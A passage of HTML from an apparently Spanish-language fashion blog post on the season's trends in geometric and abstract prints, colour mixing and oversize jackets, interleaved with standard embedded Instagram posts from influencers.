xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CUHztyossV2/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Raquel Reitx💋 (@raquelreitx)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<p><strong>Cuadrículas, rayas o círculos</strong>. ¿Quién no tiene un jersey con este estampado? Esta temporada se vestirán mucho más, y se incluirán formas como la de rombos, una tendencia en auge en famosas pasarelas de moda, excluyendo al cuadro Vichy. Incluso nuevos colores y texturas aparecerán, dejando atrás el blanco y negro.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CUIad55MAqJ/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CUIad55MAqJ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CUIad55MAqJ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Laura Matamoros (@_lmflores)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<p>Si con el <em>print animal</em> concentras las miradas de tu alrededor, los <strong>estampados abstractos</strong> harán llamar la atención de todo el que pase por tu lado. Logos, formas, objetos y un sinfín de mezclas que te harán lucir extravagante y con seguridad, como así hacen <em>influencers</em> en sus total looks de grandes marcas.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CTSeIjnDEAL/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CTSeIjnDEAL/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CTSeIjnDEAL/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de LAURA ESCANES (@lauraescanes)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<h2 class="wp-block-heading"><strong>Colores</strong>&nbsp;</h2>



<p>Aunque los colores clidos y neutros nunca pasan de moda, los tonos pastel y los más chillones vuelven otra temporada más. Múltiples pigmentos harán resaltar tu figura, creando verdaderas combinaciones inesperadas de colores. Colores llamativos, cafés y básicos se unen para que luzcas mejor que nunca. <strong>Mezclar</strong>… ¿azul y verde? ¿Blanco y crema? ¿Morados y naranjas? ¿Negros y azules? Así es, esta temporada tienes permiso para hacerlo, pero ¡utilízalos bien! </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CTO9NPUg9Fr/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CTO9NPUg9Fr/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CTO9NPUg9Fr/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Ángela Rozas Saiz (@madamederosa)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<h2 class="wp-block-heading"><strong>Chaquetas</strong>&nbsp;</h2>



<p>Si algo será tendencia, es el estilo <em><strong>oversize</strong></em>. Llevar las prendas anchas es algo que se dejará ver mucho por las calles, y es que gabardinas, americanas, blusas y camisas tendrán un tallaje más del necesario. Son elegantes, dan rollo y potencian tu look más de lo imaginable. Da igual que sean con estampados o con colores básicos, estas prendas nunca pasan de moda y el estilo que proporcionan hará que cualquier persona las tenga como básicos en el armario.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CURxX6WNYQ0/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CURxX6WNYQ0/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 